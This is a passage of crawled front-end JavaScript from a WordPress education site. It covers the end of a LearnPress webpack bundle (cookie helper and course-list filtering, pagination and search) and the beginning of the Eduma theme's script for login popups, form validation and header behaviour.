          eventHandler.class[eventHandler.callBack](args);
        } else {
          // For send args is objected, {this} is eventHandler object, not class object.
          eventHandler.callBack(args);
        }
      }
    });
  });
};

/***/ }),

/***/ "./assets/src/js/utils/cookies.js":
/*!****************************************!*\
  !*** ./assets/src/js/utils/cookies.js ***!
  \****************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
const Cookies = {
  get: (name, def, global) => {
    let ret;
    if (global) {
      ret = wpCookies.get(name);
    } else {
      let ck = wpCookies.get('LP');
      if (ck) {
        ck = JSON.parse(ck);
        ret = name ? ck[name] : ck;
      }
    }
    if (!ret && ret !== def) {
      ret = def;
    }
    return ret;
  },
  set(name, value, expires, path, domain, secure) {
    if (arguments.length > 2) {
      wpCookies.set(name, value, expires, path, domain, secure);
    } else if (arguments.length == 2) {
      let ck = wpCookies.get('LP');
      if (ck) {
        ck = JSON.parse(ck);
      } else {
        ck = {};
      }
      ck[name] = value;
      wpCookies.set('LP', JSON.stringify(ck), '', '/');
    } else {
      wpCookies.set('LP', JSON.stringify(name), '', '/');
    }
  },
  remove(name) {
    const allCookies = Cookies.get();
    const reg = new RegExp(name, 'g');
    const newCookies = {};
    const useRegExp = name.match(/\*/);
    for (const i in allCookies) {
      if (useRegExp) {
        if (!i.match(reg)) {
          newCookies[i] = allCookies[i];
        }
      } else if (name != i) {
        newCookies[i] = allCookies[i];
      }
    }
    Cookies.set(newCookies);
  }
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (Cookies);

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
/*!*******************************************!*\
  !*** ./assets/src/js/frontend/courses.js ***!
  \*******************************************/
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _api__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../api */ "./assets/src/js/api.js");
/* harmony import */ var _utils__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../utils */ "./assets/src/js/utils.js");
/* harmony import */ var _utils_cookies__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../utils/cookies */ "./assets/src/js/utils/cookies.js");
/**
 * @deprecated 4.2.5.8
 * But still support for theme has html old, override.
 * Todo: if want remove file, need to check theme override file archive, can via remove hook override file.
 */




const elListCoursesIdNewDefault = '.lp-list-courses-default';
if ('undefined' === typeof lpData || 'undefined' === typeof lpSettingCourses) {
  console.log('lpData || lpSettingCourses is undefined');
}

// Call API load courses.
// When LP v4.2.3.3 release a long time, we will remove this function on theme Eduma.
// assets/js/thim-course-filter-v2.js
window.lpArchiveRequestCourse = args => {
  window.lpCourseList.updateEventTypeBeforeFetch('filter');
  window.lpCourseList.triggerFetchAPI(args);
};

// Events
document.addEventListener('change', function (e) {
  const target = e.target;
  if (window.lpCourseList.checkIsNewListCourses()) {
    return;
  }
  window.lpCourseList.onChangeSortBy(e, target);
  window.lpCourseList.onChangeTypeLayout(e, target);
});
document.addEventListener('click', function (e) {
  const target = e.target;
  if (window.lpCourseList.checkIsNewListCourses()) {
    return;
  }
  window.lpCourseList.clickLoadMore(e, target);
  window.lpCourseList.clickNumberPage(e, target);
});
document.addEventListener('scroll', function (e) {
  const target = e.target;
  if (window.lpCourseList.checkIsNewListCourses()) {
    return;
  }
  window.lpCourseList.scrollInfinite(e, target);
});
document.addEventListener('keyup', function (e) {
  const target = e.target;
  if (window.lpCourseList.checkIsNewListCourses()) {
    return;
  }
  window.lpCourseList.searchCourse(e, target);
});
document.addEventListener('submit', function (e) {
  const target = e.target;
  if (window.lpCourseList.checkIsNewListCourses()) {
    return;
  }
  window.lpCourseList.searchCourse(e, target);
});
window.lpCourseList = (() => {
  const classArchiveCourse = 'lp-archive-courses';
  const classListCourse = 'learn-press-courses';
  const classPaginationCourse = 'learn-press-pagination';
  const classSkeletonArchiveCourse = 'lp-archive-course-skeleton';
  const classCoursesPageResult = 'courses-page-result';
  const lpArchiveLoadAjax = parseInt(lpSettingCourses.lpArchiveLoadAjax || 0);
  const lpArchiveNoLoadAjaxFirst = parseInt(lpSettingCourses.lpArchiveNoLoadAjaxFirst) === 1;
  const lpArchiveSkeletonParam = lpData.urlParams || [];
  const currentUrl = (0,_utils__WEBPACK_IMPORTED_MODULE_1__.lpGetCurrentURLNoParam)();
  let filterCourses = {};
  const typePagination = lpSettingCourses.lpArchivePaginationType || 'number';
  let typeEventBeforeFetch;
  let timeOutSearch;
  let isLoadingInfinite = false;
  const fetchAPI = (args, callBack = {}) => {
    //console.log( 'Fetch API Courses' );
    const url = (0,_utils__WEBPACK_IMPORTED_MODULE_1__.lpAddQueryArgs)(_api__WEBPACK_IMPORTED_MODULE_0__["default"].frontend.apiCourses, args);
    let paramsFetch = {};
    if (0 !== parseInt(lpData.user_id)) {
      paramsFetch = {
        headers: {
          'X-WP-Nonce': lpData.nonce
        }
      };
    }
    (0,_utils__WEBPACK_IMPORTED_MODULE_1__.lpFetchAPI)(url, paramsFetch, callBack);
  };
  return {
    init: () => {
      const urlParams = {};
      const urlQueryString = window.location.search;
      const urlSearchParams = new URLSearchParams(urlQueryString);
      for (const [key, val] of urlSearchParams.entries()) {
        urlParams[key] = val;
      }
      filterCourses = {
        ...lpArchiveSkeletonParam,
        ...urlParams
      };
      filterCourses.paged = parseInt(filterCourses.paged || 1);
      if (isNaN(filterCourses.paged)) {
        filterCourses.paged = 1;
      }
      if (lpArchiveNoLoadAjaxFirst && typePagination !== 'number') {
        filterCourses.paged = 1;
      }
      window.localStorage.setItem('lp_filter_courses', JSON.stringify(filterCourses));
    },
    updateEventTypeBeforeFetch: type => {
      typeEventBeforeFetch = type;
    },
    onChangeSortBy: (e, target) => {
      if (!target.classList.contains('courses-order-by')) {
        return;
      }
      e.preventDefault();
      const filterCourses = JSON.parse(window.localStorage.getItem('lp_filter_courses')) || {};
      filterCourses.order_by = target.value || '';
      if ('undefined' !== typeof lpSettingCourses && lpData.is_course_archive && lpSettingCourses.lpArchiveLoadAjax) {
        window.lpCourseList.triggerFetchAPI(filterCourses);
      } else {
        window.location.href = (0,_utils__WEBPACK_IMPORTED_MODULE_1__.lpAddQueryArgs)(currentUrl, filterCourses);
      }
    },
    onChangeTypeLayout: (e, target) => {
      if ('lp-switch-layout-btn' !== target.getAttribute('name')) {
        return;
      }
      const elArchive = target.closest(`.${classArchiveCourse}`);
      if (!elArchive) {
        return;
      }
      const elListCourse = elArchive.querySelector(`.${classListCourse}`);
      if (!elListCourse) {
        return;
      }
      e.preventDefault();
      const layout = target.value;
      if (layout) {
        elListCourse.dataset.layout = layout;
        _utils_cookies__WEBPACK_IMPORTED_MODULE_2__["default"].set('courses-layout', layout);
      }
    },
    clickNumberPage: (e, target) => {
      if (!lpArchiveLoadAjax || parseInt(lpSettingCourses.noLoadCoursesJs)) {
        return;
      }
      if (target.classList.contains('page-numbers')) {
        const parentArchive = target.closest(`.${classArchiveCourse}`);
        if (!parentArchive) {
          return;
        }
        e.preventDefault();
        const pageCurrent = filterCourses.paged;
        if (target.classList.contains('prev')) {
          filterCourses.paged = pageCurrent - 1;
        } else if (target.classList.contains('next')) {
          filterCourses.paged = pageCurrent + 1;
        } else {
          filterCourses.paged = parseInt(target.textContent);
        }
        typeEventBeforeFetch = 'number';
        window.lpCourseList.triggerFetchAPI(filterCourses);
        return;
      }
      const parent = target.closest('.page-numbers');
      if (parent) {
        e.preventDefault();
        parent.click();
      }
    },
    clickLoadMore: (e, target) => {
      if (!target.classList.contains('courses-btn-load-more')) {
        return;
      }
      const elArchive = target.closest(`.${classArchiveCourse}`);
      if (!elArchive) {
        return;
      }
      const elListCourse = elArchive.querySelector(`.${classListCourse}`);
      if (!elListCourse) {
        return;
      }
      e.preventDefault();
      ++filterCourses.paged;
      typeEventBeforeFetch = 'load-more';
      window.lpCourseList.triggerFetchAPI(filterCourses);
    },
    scrollInfinite: (e, target) => {
      const elArchive = document.querySelector(`.${classArchiveCourse}`);
      if (!elArchive) {
        return;
      }
      const elInfinite = elArchive.querySelector('.courses-load-infinite');
      if (!elInfinite) {
        return;
      }

      // Create an IntersectionObserver object.
      const observer = new IntersectionObserver(function (entries) {
        for (const entry of entries) {
          // If the entry is intersecting, load the image.
          if (entry.isIntersecting) {
            if (isLoadingInfinite) {
              return;
            }
            ++filterCourses.paged;
            typeEventBeforeFetch = 'infinite';
            window.lpCourseList.triggerFetchAPI(filterCourses);

            //observer.unobserve( entry.target );
          }
        }
      });
      observer.observe(elInfinite);
    },
    triggerFetchAPI: args => {
      // For case, click on pagination, filter.
      const elArchive = document.querySelector(`.${classArchiveCourse}`);
      if (!elArchive) {
        return;
      }
      const elListCourse = elArchive.querySelector(`.${classListCourse}`);
      if (!elListCourse) {
        return;
      }
      filterCourses = args;
      let callBack;
      switch (typeEventBeforeFetch) {
        case 'load-more':
          callBack = window.lpCourseList.callBackPaginationTypeLoadMore(elArchive, elListCourse);
          break;
        case 'infinite':
          callBack = window.lpCourseList.callBackPaginationTypeInfinite(elArchive, elListCourse);
          break;
        case 'custom':
          callBack = args.customCallBack || false;
          break;
        case 'filter':
        default:
          // number
          // Change url by params filter courses
          //callBack = window.lpCourseList.callBackPaginationTypeNumber( elListCourse );
          callBack = window.lpCourseList.callBackFilter(args, elArchive, elListCourse);
          break;
      }
      if (!callBack) {
        return;
      }

      //console.log( 'Args', args );

      fetchAPI(args, callBack);
    },
    callBackFilter: (args, elArchive, elListCourse) => {
      if (!elListCourse) {
        return;
      }
      const skeleton = elListCourse.querySelector(`.${classSkeletonArchiveCourse}`);
      return {
        before: () => {
          window.history.pushState('', '', (0,_utils__WEBPACK_IMPORTED_MODULE_1__.lpAddQueryArgs)(currentUrl, args));
          window.localStorage.setItem('lp_filter_courses', JSON.stringify(args));
          if (skeleton) {
            skeleton.style.display = 'block';
          }
        },
        success: res => {
          // Remove all items before insert new items.
          const elLis = elListCourse.querySelectorAll(`:not(.${classSkeletonArchiveCourse})`);
          elLis.forEach(elLi => {
            const parent = elLi.closest(`.${classSkeletonArchiveCourse}`);
            if (parent) {
              return;
            }
            elLi.remove();
          });

          // Insert new items.
          elListCourse.insertAdjacentHTML('afterbegin', res.data.content || '');

          // Check if Pagination exists will remove.
          const elPagination = document.querySelector(`.${classPaginationCourse}`);
          if (elPagination) {
            elPagination.remove();
          }

          // Insert Pagination.
          const pagination = res.data.pagination || '';
          elListCourse.insertAdjacentHTML('afterend', pagination);

          // Set showing results page.
          const elCoursesPageResult = document.querySelector(`.${classCoursesPageResult}`);
          if (elCoursesPageResult) {
            elCoursesPageResult.innerHTML = res.data.from_to || '';
          }
        },
        error: error => {
          elListCourse.innerHTML += `<div class="lp-ajax-message error" style="display:block">${error.message || 'Error'}</div>`;
        },
        completed: () => {
          if (skeleton) {
            skeleton.style.display = 'none';
          }
          // Scroll to archive element
          const optionScroll = {
            behavior: 'smooth'
          };
          elListCourse.closest(`.${classArchiveCourse}`).scrollIntoView(optionScroll);
        }
      };
    },
    /*callBackPaginationTypeNumber: ( elListCourse ) => {
    	if ( ! elListCourse ) {
    		return;
    	}
    	const skeleton = elListCourse.querySelector( `.${ classSkeletonArchiveCourse }` );
    		return {
    		before: () => {
    			const urlPush = lpAddQueryArgs( currentUrl, args );
    			window.history.pushState( '', '', urlPush );
    			// Save filter courses to Storage
    			window.localStorage.setItem( 'lp_filter_courses', JSON.stringify( args ) );
    			if ( skeleton ) {
    				skeleton.style.display = 'block';
    			}
    		},
    		success: ( res ) => {
    			// Remove all items before insert new items.
    			const elLis = elListCourse.querySelectorAll( `:not(.${ classSkeletonArchiveCourse })` );
    			elLis.forEach( ( elLi ) => {
    				const parent = elLi.closest( `.${ classSkeletonArchiveCourse }` );
    				if ( parent ) {
    					return;
    				}
    				elLi.remove();
    			} );
    				// Insert new items.
    			elListCourse.insertAdjacentHTML( 'afterbegin', res.data.content || '' );
    				// Check if Pagination exists will remove.
    			const elPagination = document.querySelector( `.${ classPaginationCourse }` );
    			if ( elPagination ) {
    				elPagination.remove();
    			}
    				// Insert Pagination.
    			const pagination = res.data.pagination || '';
    			elListCourse.insertAdjacentHTML( 'afterend', pagination );
    		},
    		error: ( error ) => {
    			elListCourse.innerHTML += `<div class="lp-ajax-message error" style="display:block">${ error.message || 'Error' }</div>`;
    		},
    		completed: () => {
    			if ( skeleton ) {
    				skeleton.style.display = 'none';
    			}
    				// Scroll to archive element
    			const optionScroll = { behavior: 'smooth' };
    			elListCourse.closest( '.lp-archive-courses' ).scrollIntoView( optionScroll );
    		},
    	};
    },*/
    callBackPaginationTypeLoadMore: (elArchive, elListCourse) => {
      //console.log( 'callBackPaginationTypeLoadMore' );
      if (!elListCourse || !elArchive) {
        return false;
      }
      const btnLoadMore = elArchive.querySelector('.courses-btn-load-more');
      let elLoading;
      if (btnLoadMore) {
        elLoading = btnLoadMore.querySelector('.lp-loading-circle');
      }
      //const skeleton = document.querySelector( `.${ classSkeletonArchiveCourse }` );

      return {
        before: () => {
          if (btnLoadMore) {
            elLoading.classList.remove('hide');
            btnLoadMore.setAttribute('disabled', 'disabled');
          }

          /*if ( skeleton ) {
          	skeleton.style.display = 'block';
          }*/
        },
        success: res => {
          elListCourse.insertAdjacentHTML('beforeend', res.data.content || '');
          elListCourse.insertAdjacentHTML('afterend', res.data.pagination || '');

          // Set showing results page.
          const elCoursesPageResult = document.querySelector(`.${classCoursesPageResult}`);
          if (elCoursesPageResult) {
            elCoursesPageResult.innerHTML = res.data.from_to || '';
          }
        },
        error: error => {
          elListCourse.innerHTML += `<div class="lp-ajax-message error" style="display:block">${error.message || 'Error'}</div>`;
        },
        completed: () => {
          if (btnLoadMore) {
            elLoading.classList.add('hide');
            btnLoadMore.remove();
          }

          /*if ( skeleton ) {
          	skeleton.style.display = 'none';
          }*/
        }
      };
    },
    callBackPaginationTypeInfinite: (elArchive, elListCourse) => {
      //console.log( 'callBackPaginationTypeInfinite' );
      if (!elListCourse || !elListCourse) {
        return;
      }
      const elInfinite = elArchive.querySelector('.courses-load-infinite');
      if (!elInfinite) {
        return;
      }
      const loading = elInfinite.querySelector('.lp-loading-circle');
      isLoadingInfinite = true;
      elInfinite.classList.remove('courses-load-infinite');
      return {
        before: () => {
          loading.classList.remove('hide');
        },
        success: res => {
          elListCourse.insertAdjacentHTML('beforeend', res.data.content || '');
          if (res.data.pagination) {
            elListCourse.insertAdjacentHTML('afterend', res.data.pagination || '');
          }

          // Set showing results page.
          const elCoursesPageResult = document.querySelector(`.${classCoursesPageResult}`);
          if (elCoursesPageResult) {
            elCoursesPageResult.innerHTML = res.data.from_to || '';
          }
        },
        error: error => {
          elListCourse.innerHTML += `<div class="lp-ajax-message error" style="display:block">${error.message || 'Error'}</div>`;
        },
        completed: () => {
          elInfinite.remove();
          isLoadingInfinite = false;
        }
      };
    },
    searchCourse: (e, target) => {
      if ('c_search' === target.name) {
        e.preventDefault();
        const parentFormSearch = target.closest('form.search-courses');
        if (!parentFormSearch) {
          return;
        }
        const btnSearch = parentFormSearch.querySelector('button[type="submit"]');
        btnSearch.click();
        return;
      }
      if (!target.classList.contains('search-courses')) {
        return;
      }
      const formSearchCourses = target;
      e.preventDefault();
      const elArchive = formSearchCourses.closest(`.${classArchiveCourse}`);
      if (!elArchive) {
        return;
      }
      const elListCourse = elArchive.querySelector(`.${classListCourse}`);
      if (!elListCourse) {
        return;
      }
      const elInputSearch = formSearchCourses.querySelector('input[name=c_search]');
      const keyword = elInputSearch.value;
      if (!keyword || keyword && keyword.length > 2) {
        if (undefined !== timeOutSearch) {
          clearTimeout(timeOutSearch);
        }
        timeOutSearch = setTimeout(function () {
          typeEventBeforeFetch = 'filter';
          filterCourses.c_search = keyword;
          filterCourses.paged = 1;
          window.lpCourseList.triggerFetchAPI(filterCourses);
        }, 800);
      }
    },
    ajaxEnableLoadPage: () => {
      // For case enable AJAX when load page.
      let countTime = 0;
      if (!lpArchiveNoLoadAjaxFirst) {
        let detectedElArchive;
        const callBack = {
          success: res => {
            detectedElArchive = setInterval(function () {
              const skeleton = document.querySelector(`.${classSkeletonArchiveCourse}`);
              const elArchive = document.querySelector(`.${classArchiveCourse}`);
              let elListCourse;
              if (elArchive) {
                elListCourse = elArchive.querySelector(`.${classListCourse}`);
              }
              ++countTime;
              if (countTime > 5000) {
                clearInterval(detectedElArchive);
              }
              if (elListCourse && skeleton) {
                clearInterval(detectedElArchive);
                elListCourse.insertAdjacentHTML('afterbegin', res.data.content || '');
                skeleton.style.display = 'none';
                const pagination = res.data.pagination || '';
                elListCourse.insertAdjacentHTML('afterend', pagination);

                // Set showing results page.
                const elCoursesPageResult = document.querySelector(`.${classCoursesPageResult}`);
                if (elCoursesPageResult) {
                  elCoursesPageResult.innerHTML = res.data.from_to || '';
                }
              }
            }, 1);
          }
        };
        if ('number' !== typePagination) {
          filterCourses.paged = 1;
        }
        fetchAPI(filterCourses, callBack);
      }
    },
    getFilterParams: () => {
      return filterCourses;
    },
    // Check has exists new list courses.
    checkIsNewListCourses: () => {
      const elListCoursesNew = document.querySelector(elListCoursesIdNewDefault);
      return !!elListCoursesNew;
    }
  };
})();
document.addEventListener('DOMContentLoaded', function () {
  if (window.lpCourseList.checkIsNewListCourses()) {
    return;
  }
  window.lpCourseList.init();
  window.lpCourseList.ajaxEnableLoadPage();
});
/******/ })()
;
//# sourceMappingURL=courses.js.map

--- FILE ---
content_type: application/javascript
request_url: https://rgcsm-rt.com/wp-content/themes/eduma/assets/js/thim-scripts.js?ver=6973ed7c312f4
body_size: 6079
content:
/*
* Re-structure JS
* */
(function ($) {
	'use strict'

	/*
	* Helper functions
	* */
	function thim_get_url_parameters(sParam) {
		var sPageURL = window.location.search.substring(1)

		var sURLVariables = sPageURL.split('&')
		for (var i = 0; i < sURLVariables.length; i++) {
			var sParameterName = sURLVariables[i].split('=')

			if (sParameterName[0] === sParam) {
				return sParameterName[1]
			}
		}

	}

	var thim_eduma = {
		el_thim_pop_up_login   : null,
		el_loginpopopform      : null,
		el_registerPopupForm   : null,
		el_form_purchase_course: null,

		ready: function () {
			this.getElements()
			if (this.el_thim_pop_up_login.length) {
				this.el_loginpopopform = this.el_thim_pop_up_login.find('form[name=loginpopopform]')
				this.el_registerPopupForm = this.el_thim_pop_up_login.find('form[name=registerformpopup]')
				this.login_form_popup()
			}

			this.form_submission_validate()
			this.thim_TopHeader()
			this.ctf7_input_effect()
			this.mobile_menu_toggle()
			this.thim_backgroud_gradient()
			this.thim_single_image_popup()
			this.full_right(),
			this.course_sidebar_right_offset_top();
			this.thim_carousel()


		},

		getElements: function () {
			this.el_thim_pop_up_login = $('#thim-popup-login')
			this.el_form_purchase_course = $('form[name=purchase-course]')
			this.el_form_enroll_course = $('form[name=enroll-course]')
		},

		load: function () {
			this.thim_menu()
			// this.thim_carousel()
			this.thim_contentslider()
			this.counter_box()
			if ($('#contact-form-registration').length) {
 				this.thim_course_offline_popup_form_register();
			}
		},

		resize: function () {
			this.full_right()
			this.thim_carousel()
		},

		validate_form: function (form) {
			var valid = true,
				email_valid = /[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm

			form.find('input.required').each(function () {
				// Check empty value
				if (!$(this).val()) {
					$(this).addClass('invalid')
					valid = false
				}

				// Uncheck
				if ($(this).is(':checkbox') && !$(this).is(':checked')) {
					$(this).addClass('invalid')
					valid = false
				}

				// Check email format
				if ('email' === $(this).attr('type')) {
					if (!email_valid.test($(this).val())) {
						$(this).addClass('invalid')
						valid = false
					}
				}

				// Check captcha
				if ($(this).hasClass('captcha-result')) {
					let captcha_1 = parseInt($(this).data('captcha1')),
						captcha_2 = parseInt($(this).data('captcha2'))

					if ((captcha_1 + captcha_2) !== parseInt($(this).val())) {
						$(this).addClass('invalid').val('')
						valid = false
					}
				}
			})

			// Check repeat password
			if (form.hasClass('auto_login')) {
				let $pw = form.find('input[name=password]'),
					$repeat_pw = form.find('input[name=repeat_password]')

				if ($pw.val() !== $repeat_pw.val()) {
					$pw.addClass('invalid')
					$repeat_pw.addClass('invalid')
					valid = false
				}
			}

			$('form input.required').on('focus', function () {
				$(this).removeClass('invalid')
			})

			return valid
		},

		login_form_popup: function () {
			var teduma = this

			$(document).on('click', '#thim-popup-login .close-popup', function (event) {
				event.preventDefault()
				$('body').removeClass('thim-popup-active')
				teduma.el_thim_pop_up_login.removeClass()

				//Todo: remove param purchase course on login popup
				teduma.el_loginpopopform.find('.params-purchase-code').remove()
			})

			$('body .thim-login-popup a.js-show-popup').on('click', function (event) {
				event.preventDefault()

				$('body').addClass('thim-popup-active')
				teduma.el_thim_pop_up_login.addClass('active')

				if ($(this).hasClass('login')) {
					teduma.el_thim_pop_up_login.addClass('sign-in')
				} else {
					teduma.el_thim_pop_up_login.addClass('sign-up')
				}
			})

			//when login in single page event, show login-popup ,remove redirect to page account
			$('body .widget_book-event a.js-show-popup').on('click', function (event) {
				event.preventDefault()
				$('body').addClass('thim-popup-active')
				teduma.el_thim_pop_up_login.addClass('active')
			})

			teduma.el_thim_pop_up_login.find('.link-bottom a').on('click', function (e) {
				e.preventDefault()

				if ($(this).hasClass('login')) {
					teduma.el_thim_pop_up_login.removeClass('sign-up').addClass('sign-in')
				} else {
					teduma.el_thim_pop_up_login.removeClass('sign-in').addClass('sign-up')
				}
			})

			// Show login popup when click to LP buttons
			$('body:not(".logged-in") .enroll-course .button-enroll-course, body:not(".logged-in") form.purchase-course:not(".guest_checkout") .button:not(.button-add-to-cart)').on('click', function (e) {
				e.preventDefault()

				if ($('body').hasClass('thim-popup-feature')) {
					$('.thim-link-login.thim-login-popup .login').trigger('click')

					// Add param purchase course to login and Register form if exists
					teduma.add_params_purchase_course_to_el(teduma.el_loginpopopform)
					teduma.add_params_purchase_course_to_el(teduma.el_registerPopupForm)

				} else {
					window.location.href = $(this).parent().find('input[name=redirect_to]').val()
				}
			})
			$('.learn-press-content-protected-message .lp-link-login').on('click', function (e) {
				e.preventDefault()

				if ($('body').hasClass('thim-popup-feature')) {
					$('.thim-link-login.thim-login-popup .login').trigger('click')
					// Add param purchase course to login and Register form if exists
					teduma.add_params_purchase_course_to_el(teduma.el_loginpopopform)
					teduma.add_params_purchase_course_to_el(teduma.el_registerPopupForm)
				} else {
					window.location.href = $(this).href()
				}
			})

			$(document).on('click', this.el_thim_pop_up_login, function (e) {
				if ($(e.target).attr('id') === 'thim-popup-login') {
					$('body').removeClass('thim-popup-active')
					teduma.el_thim_pop_up_login.removeClass()

					// remove param purchase course on login popup
					teduma.el_loginpopopform.find('.params-purchase-code').remove()
					teduma.el_registerPopupForm.find('.params-purchase-code').remove()
				}
			})

			this.el_loginpopopform.submit(function (e) {
				if (!thim_eduma.validate_form($(this))) {
					e.preventDefault()
					return false
				}

				var $elem = teduma.el_thim_pop_up_login.find('.thim-login-container')
				$elem.addClass('loading')
			})

			teduma.el_thim_pop_up_login.find('form[name=registerformpopup]').on('submit', function (e) {
				if (!thim_eduma.validate_form($(this))) {
					e.preventDefault()
					return false
				}

				var $elem = teduma.el_thim_pop_up_login.find('.thim-login-container')
				$elem.addClass('loading')
			})
		},

		/**
		 * Add params purchase course to element
		 * @purpose When register, login via buy course will send params purchase to action
		 *
		 * @param el
		 * @since 4.2.6
		 * @author tungnx
		 */
		add_params_purchase_course_to_el: function (el) {
			const teduma = this

			if (teduma.el_form_purchase_course.length) {
				$.each(teduma.el_form_purchase_course.find('input'), function (i) {
					const inputName = $(this).attr('name')
					const inputPurchaseCourse = $(this).clone()

					if (el.find('input[name=' + inputName + ']').length === 0) {
						el.append(inputPurchaseCourse)

						// if (inputName === 'add-to-cart') {
						// 	const urlHandleAjax = window.location.href.addQueryVar('r', Math.random())
						// 	const el_urlHandleAjax = '<input name="urlHandleAjax" value="' + urlHandleAjax + '" type="hidden">'
						// 	el.append(el_urlHandleAjax)
						// }
					}
				})
			} else if (teduma.el_form_enroll_course.length) {
				$.each(teduma.el_form_enroll_course.find('input'), function (i) {
					const inputName = $(this).attr('name')
					const inputPurchaseCourse = $(this).clone()

					if (el.find('input[name=' + inputName + ']').length === 0) {
						el.append(inputPurchaseCourse)
					}
				})
			}
		},

		form_submission_validate: function () {
			// Form login
			$('.form-submission-login form[name=loginform]').on('submit', function (e) {
				if (!thim_eduma.validate_form($(this))) {
					e.preventDefault()
					return false
				}
			})

			// Form register
			$('.form-submission-register form[name=registerform]').on('submit', function (e) {
				if (!thim_eduma.validate_form($(this))) {
					e.preventDefault()
					return false
				}
			})

			// Form lost password
			$('.form-submission-lost-password form[name=lostpasswordform]').on('submit', function (e) {
				if (!thim_eduma.validate_form($(this))) {
					e.preventDefault()
					return false
				}
			})
		},

		thim_TopHeader: function () {
			var header = $('#masthead'),
				height_sticky_header = header.outerHeight(true),
				content_pusher = $('#wrapper-container .content-pusher'),
				top_site_main = $('#wrapper-container .top_site_main')

			if (header.hasClass('header_overlay')) { // Header overlay
				top_site_main.css({'padding-top': height_sticky_header + 'px'})
				$(window).resize(function () {
					let height_sticky_header = header.outerHeight(true)
					top_site_main.css({'padding-top': height_sticky_header + 'px'})
				})
			} else { // Header default
				content_pusher.css({'padding-top': height_sticky_header + 'px'})
				$(window).resize(function () {
					let height_sticky_header = header.outerHeight(true)
					content_pusher.css({'padding-top': height_sticky_header + 'px'})
				})

			}
		},

		ctf7_input_effect: function () {
			let $ctf7_edtech = $('.form_developer_course'),
				$item_input = $ctf7_edtech.find('.field_item input'),
				$submit_wrapper = $ctf7_edtech.find('.submit_row')

			$item_input.focus(function () {
				$(this).parent().addClass('focusing')
			}).blur(function () {
				$(this).parent().removeClass('focusing')
			})

			$submit_wrapper.on('click', function () {
				$(this).closest('form').submit()
			})
		},

		mobile_menu_toggle: function () {
			$(document).on('click', '.menu-mobile-effect', function (e) {
				e.stopPropagation()
				$('body').toggleClass('mobile-menu-open')
			})

			$(document).on('click', '.wrapper-container', function (e) {
				$('body').removeClass('mobile-menu-open')
			})

			$(document).on('click', '.mobile-menu-inner', function (e) {
				e.stopPropagation()
			})
		},

		thim_menu: function () {

			//Add class for masthead
			var $header = $('#masthead.sticky-header'),
				off_Top = ($('.content-pusher').length > 0) ? $('.content-pusher').offset().top : 0,
				menuH = $header.outerHeight(),
				latestScroll = 0
			var $imgLogo = $('.site-header .thim-logo img'),
				srcLogo = $($imgLogo).attr('src'),
				dataRetina = $($imgLogo).data('retina'),
				dataSticky = $($imgLogo).data('sticky'),
				dataMobile = $($imgLogo).data('mobile'),
				dataStickyMobile = $($imgLogo).data('sticky_mobile');
			if ($(window).scrollTop() > 2) {
				$header.removeClass('affix-top').addClass('affix')
			}
			if ($(window).outerWidth() < 769) {
				if (dataMobile != null) {
					$($imgLogo).attr('src', dataMobile);
				}
			} else {
				if (window.devicePixelRatio > 1 && dataRetina != null) {
					$($imgLogo).attr('src', dataRetina);
				}
			}

			$(window).scroll(function () {
				var current = $(this).scrollTop()
				if (current > 2) {
					$header.removeClass('affix-top').addClass('affix');
					if ($(window).outerWidth() < 769) {
						if (dataStickyMobile != null) {
							$($imgLogo).attr('src', dataStickyMobile);
						} else {
							if (dataSticky != null) {
								$($imgLogo).attr('src', dataSticky);
							}
						}
					} else {
						if (dataSticky != null) {
							$($imgLogo).attr('src', dataSticky);
						}
					}
				} else {
					$header.removeClass('affix').addClass('affix-top');
					if ($(window).outerWidth() < 769) {
						if (dataMobile != null) {
							$($imgLogo).attr('src', dataMobile);
						} else if (srcLogo != null) {
							$($imgLogo).attr('src', srcLogo);
						}
					} else {
						if (window.devicePixelRatio > 1 && dataRetina != null) {
							$($imgLogo).attr('src', dataRetina);
						} else if (srcLogo != null) {
							$($imgLogo).attr('src', srcLogo);
						}
					}
				}

				if (current > latestScroll && current > menuH + off_Top) {
